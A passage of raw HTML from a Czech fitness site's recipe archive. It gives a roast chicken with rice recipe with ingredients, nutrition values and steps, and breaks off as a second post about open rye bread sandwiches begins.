ize&quot;:0,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:22,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:37,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__text hfe-animation__shrink" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="lni lni-menu"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;lni lni-menu&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-e172f6f" class="hfe-nav-menu"><li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://carpediemcviceni.cz/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://carpediemcviceni.cz/o-nas/" class = "hfe-menu-item">O nás</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://carpediemcviceni.cz/cviceni/" class = "hfe-menu-item">Cvičení</a></li>
<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://carpediemcviceni.cz/blog/" class = "hfe-menu-item">Blog</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f47660 exad-glass-effect-no exad-sticky-section-no" data-id="1f47660" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-208ac83 elementor-view-default exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon" data-id="208ac83" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-shrink" href="http://carpediemcviceni.cz/prihlaseni/">
			<i aria-hidden="true" class="far fa-user"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://carpediemcviceni.cz/">CarpeDiemCvičení.cz</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Vodorovně">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-791"><a href="https://carpediemcviceni.cz/">Home</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://carpediemcviceni.cz/o-nas/">O nás</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://carpediemcviceni.cz/cviceni/">Cvičení</a></li>
<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5101"><a href="https://carpediemcviceni.cz/blog/">Blog</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			
		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Zavřít menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobil">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-791"><div class="ancestor-wrapper"><a href="https://carpediemcviceni.cz/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><div class="ancestor-wrapper"><a href="https://carpediemcviceni.cz/o-nas/">O nás</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><div class="ancestor-wrapper"><a href="https://carpediemcviceni.cz/cviceni/">Cvičení</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5101"><div class="ancestor-wrapper"><a href="https://carpediemcviceni.cz/blog/">Blog</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Rubrika:</span> <span>Recepty</span></h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-5494 post type-post status-publish format-standard has-post-thumbnail hentry category-recepty pmpro-has-access" id="post-5494">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Rubriky</span>
				<div class="entry-categories-inner">
					<a href="https://carpediemcviceni.cz/category/recepty/" rel="category tag">Recepty</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://carpediemcviceni.cz/recepty/pecene_kure_s_ryzi/">Pečené kuře s rýží</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Autor: <a href="https://carpediemcviceni.cz/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Datum příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://carpediemcviceni.cz/recepty/pecene_kure_s_ryzi/">19. 5. 2021</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="551" height="480" src="https://carpediemcviceni.cz/wp-content/uploads/2021/04/pecene-kure-s-ryzi-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://carpediemcviceni.cz/wp-content/uploads/2021/04/pecene-kure-s-ryzi-1.jpg 551w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/pecene-kure-s-ryzi-1-300x261.jpg 300w" sizes="(max-width: 551px) 100vw, 551px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

					<div data-elementor-type="wp-post" data-elementor-id="5494" class="elementor elementor-5494">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5ca079c elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="5ca079c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0aae852 exad-glass-effect-no exad-sticky-section-no" data-id="0aae852" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5917381 exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-heading" data-id="5917381" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">recept</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-66286e6 exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-heading" data-id="66286e6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">pečené kuře s rýží</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f71a2d9 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="f71a2d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-size: inherit; text-align: inherit; background-color: var( --e-global-color-secondary ); letter-spacing: -0.015em;">Kuře, koření, rýže a trouba. Nic víc nepotřebujete k tomu, abyste vykouzlili zdravé a dobré jídlo pro celou rodinu.</span><br></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bd847f elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="6bd847f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-919e237 exad-glass-effect-no exad-sticky-section-no" data-id="919e237" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-612bfd6 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="612bfd6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="551" height="480" src="https://carpediemcviceni.cz/wp-content/uploads/2021/04/pecene-kure-s-ryzi-1.jpg" class="attachment-large size-large wp-image-5483" alt="" loading="lazy" srcset="https://carpediemcviceni.cz/wp-content/uploads/2021/04/pecene-kure-s-ryzi-1.jpg 551w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/pecene-kure-s-ryzi-1-300x261.jpg 300w" sizes="(max-width: 551px) 100vw, 551px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-043d0ca elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="043d0ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6242dd8 exad-glass-effect-no exad-sticky-section-no" data-id="6242dd8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fe0598f elementor-tabs-view-horizontal exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-tabs" data-id="fe0598f" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-2661" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2661" aria-expanded="false"><a href="">Ingredience</a></div>
									<div id="elementor-tab-title-2662" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2662" aria-expanded="false"><a href="">Nutriční hodnoty</a></div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2661" aria-expanded="false">Ingredience</div>
					<div id="elementor-tab-content-2661" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2661" tabindex="0" hidden="false"><p>kuře celé | (cca 150 g/porce)<br />sůl | 2 lžíce<br />kmín | 1 lžíce<br />sladká paprika | 1 lžíce<br />máslo | 50 g<br />rýže basmati | 480 g (60 g/porce)<br />bylinky | tymián, rozmarýn</p><p><strong>Množství:</strong> 8 porcí</p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2662" aria-expanded="false">Nutriční hodnoty</div>
					<div id="elementor-tab-content-2662" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2662" tabindex="0" hidden="hidden"><p>1798kJ/1 porce</p><p><br />Bílkoviny: 42 g<br />Sacharidy: 48 g<br />Tuky: 8 g<br />Vláknina: 3 g</p></div>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6613340 exad-glass-effect-no exad-sticky-section-no" data-id="6613340" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a374651 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="a374651" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Postup</strong></p><ol><li>Kuře celé nasolíme (1 lžíce) a necháme v chladu cca 2 hodiny odležet.</li><li>Zbylou sůl promícháme se sladkou paprikou a kmínem a potřeme kořením celé kuře.</li><li>Do břišní dutiny vložíme snítku bylinek.</li><li>Troubu předehřejeme na 170°C, vložíme na rošt do pekáče s vodou (1cm) a máslem.</li><li>Pečeme cca 90min. Během pečení několikrát přelijeme kuře výpekem z pekáče.</li><li>Rýži uvaříme dle návodu.</li></ol>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23d3498 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="23d3498" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42a7e05 exad-glass-effect-no exad-sticky-section-no" data-id="42a7e05" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec89910 elementor-align-center exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="ec89910" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://carpediemcviceni.cz/wp-content/uploads/2021/04/pecene-kure-s-ryzi.pdf" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Recept ke stažení zde</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-5533 post type-post status-publish format-standard has-post-thumbnail hentry category-recepty pmpro-has-access" id="post-5533">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Rubriky</span>
				<div class="entry-categories-inner">
					<a href="https://carpediemcviceni.cz/category/recepty/" rel="category tag">Recepty</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://carpediemcviceni.cz/recepty/oblozeny_zitny_chleb/">Obložený žitný chléb</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Autor: <a href="https://carpediemcviceni.cz/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Datum příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://carpediemcviceni.cz/recepty/oblozeny_zitny_chleb/">27. 4. 2021</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="774" height="602" src="https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-oblozeny-zitny-chleb-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-oblozeny-zitny-chleb-1.jpg 774w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-oblozeny-zitny-chleb-1-300x233.jpg 300w, https://carpediemcviceni.cz/wp-content/uploads/2021/04/domaci-oblozeny-zitny-chleb-1-768x597.jpg 768w" sizes="(max-width: 774px) 100vw, 774px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

					<div data-elementor-type="wp-post" data-elementor-id="5533" class="elementor elementor-5533">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5ca079c elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="5ca079c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0aae852 exad-glass-effect-no exad-sticky-section-no" data-id="0aae852" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
